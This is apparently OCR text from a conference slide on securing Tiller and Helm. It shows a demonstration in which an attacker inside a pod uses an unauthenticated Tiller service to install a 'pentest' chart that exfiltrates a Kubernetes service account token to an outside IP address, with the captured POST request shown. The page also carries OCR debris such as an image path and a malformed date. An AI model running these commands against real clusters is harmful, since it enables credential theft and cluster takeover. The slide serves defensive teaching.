 5 .Secure Tiller or Helm 3
Tiller, the server portion of Helm, typically runs inside of your Kubernetes cluster. But for development, it can also be
run locally, and configured to talk to a remote Kubernetes cluster.
Tiller with no auth :(
root@kasun-pod:/tmp# getent hosts tiller-deploy.kube-system.svc.cluster.local
101.65.20.117 tiller-deploy.kube-system.svc.cluster.local
root@kasun-pod:/tmp# ./helm init --client-only
Creating /root/.helm/repository
{...omitted for brevity...}
root@kasun-pod:/tmp# ./helm --host tiller-deploy.kube-system.svc.cluster.local:44134 install --name tiller-deployer --set serviceAccountName=tiller
--set exfilURL="http://241.24.12.15" --repo https://ropnop.github.io/pentest_charts exfil_sa_token NAME: tiller-deployer
LAST DEPLOYED: Mon Sep 00:11:24 2020
NAMESPACE: kasun-test
STATUS: DEPLOYED
RESOURCES:
==> v1/Job
NAME DESIRED SUCCESSFUL AGE
tiller-deployer 1 0 0s
==> v1/Pod(related)
NAME READY STATUS
tiller-deployer-nsuanl 0/1 ContainerCreating 0
POST / HTTP/1.1
Host: 241.24.12.15
User-Agent: curl/7.66.0
Accept: */*
Content-Length: 848
Content-Type: application/x-www-form-urlencoded
XAsdadsadsasdsdsdsdsdsd
Kasun Rathnayaka